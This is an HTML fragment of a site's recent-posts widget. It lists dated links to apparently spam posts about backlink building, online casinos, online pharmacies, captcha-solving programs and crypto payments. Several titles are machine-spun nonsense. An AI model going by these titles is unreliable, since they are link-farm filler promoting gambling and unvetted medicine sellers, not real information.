								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/kakie-tipy-obratnyh-ssylok-yavlyayutsya-czennymi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/what-google-can-teach-you-about-backlink-building/" title="Permalink to What Google Can Teach You About Backlink Building" rel="bookmark">What Google Can Teach You About Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T01:28:40+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/what-google-can-teach-you-about-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/ssylochnoe-prodvizhenie-resursa/" title="Permalink to Ссылочное продвижение ресурса" rel="bookmark">Ссылочное продвижение ресурса</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T21:09:23+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/ssylochnoe-prodvizhenie-resursa/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/conseguir-muchos-backlinks/" title="Permalink to conseguir muchos backlinks" rel="bookmark">conseguir muchos backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T19:40:32+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/conseguir-muchos-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/programmy-razgadyvaniya-kapchi/" title="Permalink to программы разгадывания капчи" rel="bookmark">программы разгадывания капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T19:34:07+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/programmy-razgadyvaniya-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/lokalnyj-seo-audit-besplatno/" title="Permalink to локальный seo аудит бесплатно" rel="bookmark">локальный seo аудит бесплатно</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T11:03:03+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/lokalnyj-seo-audit-besplatno/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/gehort-backlink-zu-affiliate-marketing/" title="Permalink to gehört backlink zu affiliate marketing" rel="bookmark">gehört backlink zu affiliate marketing</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T08:17:05+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/gehort-backlink-zu-affiliate-marketing/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/pharmacy-online-for-pregnant-women/" title="Permalink to pharmacy online for pregnant women" rel="bookmark">pharmacy online for pregnant women</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T05:47:36+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/pharmacy-online-for-pregnant-women/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/linkliste-ohne-backlink/" title="Permalink to linkliste ohne backlink" rel="bookmark">linkliste ohne backlink</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T03:14:34+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/linkliste-ohne-backlink/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/the-3-second-trick-for-backlink-building/" title="Permalink to The 3-Second Trick For Backlink Building" rel="bookmark">The 3-Second Trick For Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T22:38:51+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/the-3-second-trick-for-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/creating-quality-backlinks/" title="Permalink to creating quality backlinks" rel="bookmark">creating quality backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T22:24:08+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/creating-quality-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/bitly-kurzlink-backlinks/" title="Permalink to bitly kurzlink backlinks" rel="bookmark">bitly kurzlink backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T18:37:55+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/bitly-kurzlink-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/what-you-dont-know-about-backlink-building-could-be-costing-to-more-than-you-think/" title="Permalink to What You Don&#8217;t Know About Backlink Building Could Be Costing To More Than You Think" rel="bookmark">What You Don&#8217;t Know About Backlink Building Could Be Costing To More Than You Think</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T16:43:41+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/what-you-dont-know-about-backlink-building-could-be-costing-to-more-than-you-think/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/22/unusual-article-uncovers-the-deceptive-practices-of-kripta-dlya-lenivyh-prosto-otskaniruj/" title="Permalink to Unusual Article Uncovers The Deceptive Practices of Крипта Для Ленивых: Просто Отсканируй" rel="bookmark">Unusual Article Uncovers The Deceptive Practices of Крипта Для Ленивых: Просто Отсканируй</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-22T10:29:02+03:00">22.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/22/unusual-article-uncovers-the-deceptive-practices-of-kripta-dlya-lenivyh-prosto-otskaniruj/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/21/kapchi-razgadyvanie-onlajn/" title="Permalink to капчи разгадывание онлайн" rel="bookmark">капчи разгадывание онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-21T00:09:55+03:00">21.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/21/kapchi-razgadyvanie-onlajn/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/how-to-choose-an-online-pharmacy/" title="Permalink to how to choose an online pharmacy" rel="bookmark">how to choose an online pharmacy</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T19:24:11+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/how-to-choose-an-online-pharmacy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/vitamins-and-dietary-supplements/" title="Permalink to vitamins and dietary supplements" rel="bookmark">vitamins and dietary supplements</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T19:03:08+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/vitamins-and-dietary-supplements/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/motion-sickness-remedies/" title="Permalink to motion sickness remedies" rel="bookmark">motion sickness remedies</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T17:52:12+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/motion-sickness-remedies/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/fast-delivery-of-medicines-online/" title="Permalink to fast delivery of medicines online" rel="bookmark">fast delivery of medicines online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T16:40:52+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/fast-delivery-of-medicines-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/ointment-for-burns-online/" title="Permalink to ointment for burns online" rel="bookmark">ointment for burns online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T16:32:17+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/ointment-for-burns-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/backlink-building-is-crucial-on-your-success-learn-this-to-find-out-why/" title="Permalink to Backlink Building Is crucial On your Success. Learn This To find Out Why" rel="bookmark">Backlink Building Is crucial On your Success. Learn This To find Out Why</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:49:33+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/backlink-building-is-crucial-on-your-success-learn-this-to-find-out-why/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/plati-is-bound-to-make-an-impact-in-your-business/" title="Permalink to Плати Is Bound To Make An Impact In Your Business" rel="bookmark">Плати Is Bound To Make An Impact In Your Business</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:46:27+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/plati-is-bound-to-make-an-impact-in-your-business/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/ver-backlinks-de-la-competencia/" title="Permalink to ver backlinks de la competencia" rel="bookmark">ver backlinks de la competencia</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:42:27+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/ver-backlinks-de-la-competencia/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/picture-your-backlink-building-on-top-read-this-and-make-it-so/" title="Permalink to Picture Your Backlink Building On Top. Read This And Make It So" rel="bookmark">Picture Your Backlink Building On Top. Read This And Make It So</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:37:34+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/picture-your-backlink-building-on-top-read-this-and-make-it-so/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/qr-kod-just-isnt-that-difficult-as-you-suppose/" title="Permalink to QR-код: Just isn&#8217;t That Difficult As You Suppose" rel="bookmark">QR-код: Just isn&#8217;t That Difficult As You Suppose</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:14:19+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/qr-kod-just-isnt-that-difficult-as-you-suppose/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/what-you-dont-know-about-vek-nalichki-ushyol-teper-platim-kriptoj-i-qr/" title="Permalink to What You Don&#8217;t Know About Век Налички Ушёл — Теперь Платим Криптой И QR" rel="bookmark">What You Don&#8217;t Know About Век Налички Ушёл — Теперь Платим Криптой И QR</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:00:37+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/what-you-dont-know-about-vek-nalichki-ushyol-teper-platim-kriptoj-i-qr/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/take-the-stress-out-of-rejting-kazino-metaverse/" title="Permalink to Take The Stress Out Of Рейтинг Казино Metaverse" rel="bookmark">Take The Stress Out Of Рейтинг Казино Metaverse</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T16:56:36+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/take-the-stress-out-of-rejting-kazino-metaverse/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/the-time-is-running-out-think-about-these-6-ways-to-change-your-luchshie-kazino-maestro/" title="Permalink to The Time Is Running Out! Think About These 6 Ways To Change Your Лучшие Казино Maestro" rel="bookmark">The Time Is Running Out! Think About These 6 Ways To Change Your Лучшие Казино Maestro</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T08:53:55+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/the-time-is-running-out-think-about-these-6-ways-to-change-your-luchshie-kazino-maestro/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/top-kazino-onlajn-igrat-bez-registraczii-how-one-can-be-more-productive/" title="Permalink to Топ Казино Онлайн Играть Без Регистрации &#8212; How one can Be More Productive?" rel="bookmark">Топ Казино Онлайн Играть Без Регистрации &#8212; How one can Be More Productive?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T00:53:09+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/top-kazino-onlajn-igrat-bez-registraczii-how-one-can-be-more-productive/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/cool-little-top-kazino-po-chestnosti-software/" title="Permalink to Cool Little Топ Казино По Честности Software" rel="bookmark">Cool Little Топ Казино По Честности Software</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T23:09:19+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/cool-little-top-kazino-po-chestnosti-software/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/ten-methods-to-have-a-extra-appealing-luchshie-kazino-maestro/" title="Permalink to Ten Methods To Have (A) Extra Appealing Лучшие Казино Maestro" rel="bookmark">Ten Methods To Have (A) Extra Appealing Лучшие Казино Maestro</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T16:49:27+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/ten-methods-to-have-a-extra-appealing-luchshie-kazino-maestro/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/seven-myths-about-luchshie-kazino-kripto/" title="Permalink to Seven Myths About Лучшие Казино Крипто" rel="bookmark">Seven Myths About Лучшие Казино Крипто</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T11:17:47+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/seven-myths-about-luchshie-kazino-kripto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/the-a-z-of-luchshie-kazino-turczii/" title="Permalink to The A &#8212; Z Of Лучшие Казино Турции" rel="bookmark">The A &#8212; Z Of Лучшие Казино Турции</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T08:50:38+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/the-a-z-of-luchshie-kazino-turczii/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/novye-kazino-s-vip-programmoj-iphone-apps/" title="Permalink to Новые Казино С Вип Программой Iphone Apps" rel="bookmark">Новые Казино С Вип Программой Iphone Apps</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T03:13:00+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/novye-kazino-s-vip-programmoj-iphone-apps/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/17/seven-best-tweets-of-all-time-about-rejting-top-kazino-arabskih-stran/" title="Permalink to Seven Best Tweets Of All Time About Рейтинг Топ Казино Арабских Стран" rel="bookmark">Seven Best Tweets Of All Time About Рейтинг Топ Казино Арабских Стран</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-17T19:10:09+03:00">17.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/17/seven-best-tweets-of-all-time-about-rejting-top-kazino-arabskih-stran/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/16/homeopathy-online/" title="Permalink to homeopathy online" rel="bookmark">homeopathy online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-16T13:47:48+03:00">16.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/16/homeopathy-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/06/25/moisturizer/" title="Permalink to moisturizer" rel="bookmark">moisturizer</a></h5>

																										<time class="recent-posts-time" datetime="2025-06-25T09:03:31+03:00">25.06.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/06/25/moisturizer/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/05/11/fototerapevticheskaya-rascheska-primenyaemaya-dlya-izlecheniya-dermatologicheskih-boleznej/" title="Permalink to Фототерапевтическая расческа применяемая для излечения дерматологических болезней" rel="bookmark">Фототерапевтическая расческа применяемая для излечения дерматологических болезней</a></h5>

																										<time class="recent-posts-time" datetime="2025-05-11T23:28:47+03:00">11.05.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/05/11/fototerapevticheskaya-rascheska-primenyaemaya-dlya-izlecheniya-dermatologicheskih-boleznej/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/04/10/zakazat-nenaturalnye-kompoziczii-v-omske-shirokij-assortiment-kurerskaya-sluzhba-vygodnye-stoimost/" title="Permalink to Заказать ненатуральные композиции в Омске &#8212; широкий ассортимент : Курьерская служба, выгодные стоимость" rel="bookmark">Заказать ненатуральные композиции в Омске &#8212; широкий ассортимент : Курьерская служба, выгодные стоимость</a></h5>

																										<time class="recent-posts-time" datetime="2025-04-10T12:06:25+03:00">10.04.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/04/10/zakazat-nenaturalnye-kompoziczii-v-omske-shirokij-assortiment-kurerskaya-sluzhba-vygodnye-stoimost/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/30/sravnenie-czen-na-oteli-trivago/" title="Permalink to сравнение цен на отели триваго" rel="bookmark">сравнение цен на отели триваго</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-30T10:51:47+03:00">30.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/30/sravnenie-czen-na-oteli-trivago/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/24/izgotovlenie-i-optovaya-prodazha-ritualnyh-atributov-i-elementov-vysokokachestvennye-komponenty-dlya-sozdaniya-ritualnyh-kompoziczij/" title="Permalink to Изготовление и оптовая продажа ритуальных атрибутов и элементов. Высококачественные компоненты для создания ритуальных композиций" rel="bookmark">Изготовление и оптовая продажа ритуальных атрибутов и элементов. Высококачественные компоненты для создания ритуальных композиций</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-24T15:11:51+03:00">24.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/24/izgotovlenie-i-optovaya-prodazha-ritualnyh-atributov-i-elementov-vysokokachestvennye-komponenty-dlya-sozdaniya-ritualnyh-kompoziczij/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/22/servis-sravneniya-czen-otelej/" title="Permalink to сервис сравнения цен отелей" rel="bookmark">сервис сравнения цен отелей</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-22T09:02:33+03:00">22.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/22/servis-sravneniya-czen-otelej/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/16/kak-provesti-audit-obratnoj-ssylki-sovety-instrumenty-i-primery/" title="Permalink to Как провести аудит обратной ссылки: советы, инструменты и примеры" rel="bookmark">Как провести аудит обратной ссылки: советы, инструменты и примеры</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-16T17:36:50+03:00">16.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/16/kak-provesti-audit-obratnoj-ssylki-sovety-instrumenty-i-primery/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/16/ispolzuya-etot-sajt/" title="Permalink to Используя этот сайт" rel="bookmark">Используя этот сайт</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-16T12:44:06+03:00">16.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/16/ispolzuya-etot-sajt/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/04/what-are-backlinks-in-seo/" title="Permalink to What are Backlinks in SEO?" rel="bookmark">What are Backlinks in SEO?</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-04T10:45:14+03:00">04.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/04/what-are-backlinks-in-seo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/27/zakazat-shelkovye-kompoziczii-optom-otpravka-po-rossii-55optorg/" title="Permalink to Заказать шелковые композиции оптом &#8212; Отправка по России 55optorg" rel="bookmark">Заказать шелковые композиции оптом &#8212; Отправка по России 55optorg</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-27T19:40:10+03:00">27.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/27/zakazat-shelkovye-kompoziczii-optom-otpravka-po-rossii-55optorg/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/26/predlozheniya-raboty-v-selskoj-mestnosti/" title="Permalink to предложения работы в сельской местности" rel="bookmark">предложения работы в сельской местности</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-26T19:02:05+03:00">26.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/26/predlozheniya-raboty-v-selskoj-mestnosti/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/26/let-google-index-my-site/" title="Permalink to Let google index my site" rel="bookmark">Let google index my site</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-26T07:34:45+03:00">26.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/26/let-google-index-my-site/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/14/methods-to-get-a-fabulous-crispin-thinks-his-name-is-better-than-spin-sounds-terrible-on-a-tight-funds/" title="Permalink to Methods to Get (A) Fabulous Crispin Thinks His Name Is Better Than Spin Sounds Terrible On A Tight Funds" rel="bookmark">Methods to Get (A) Fabulous Crispin Thinks His Name Is Better Than Spin Sounds Terrible On A Tight Funds</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-14T11:50:47+03:00">14.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/14/methods-to-get-a-fabulous-crispin-thinks-his-name-is-better-than-spin-sounds-terrible-on-a-tight-funds/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/08/predlozheniya-raboty-v-g-saratov/" title="Permalink to предложения работы в г саратов" rel="bookmark">предложения работы в г саратов</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-08T00:57:52+03:00">08.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/08/predlozheniya-raboty-v-g-saratov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/01/link-building-for-seo-the-beginners-guide/" title="Permalink to Link Building for SEO: the Beginner’s Guide" rel="bookmark">Link Building for SEO: the Beginner’s Guide</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-01T00:26:41+03:00">01.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/01/link-building-for-seo-the-beginners-guide/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/31/produce-backlinks-indexed/" title="Permalink to Produce backlinks indexed" rel="bookmark">Produce backlinks indexed</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-31T17:16:03+03:00">31.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/31/produce-backlinks-indexed/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/30/sajt-arkada-casino/" title="Permalink to сайт arkada casino" rel="bookmark">сайт arkada casino</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-30T09:25:23+03:00">30.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/30/sajt-arkada-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/12/prodvizhenie-sajtov-v-prokachannyh-blogah/" title="Permalink to Продвижение сайтов в прокачанных блогах" rel="bookmark">Продвижение сайтов в прокачанных блогах</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-12T16:07:30+03:00">12.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/12/prodvizhenie-sajtov-v-prokachannyh-blogah/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/07/the-ebeer-game/" title="Permalink to The EBeer Game" rel="bookmark">The EBeer Game</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-07T20:57:53+03:00">07.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/07/the-ebeer-game/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/04/exploring-the-excitation-of-atlantic-city-casinos-in-the-online-world/" title="Permalink to Exploring the Excitation of Atlantic City Casinos in the Online World" rel="bookmark">Exploring the Excitation of Atlantic City Casinos in the Online World</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-04T17:06:45+03:00">04.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/04/exploring-the-excitation-of-atlantic-city-casinos-in-the-online-world/#respond">No Comments</a>							</div>
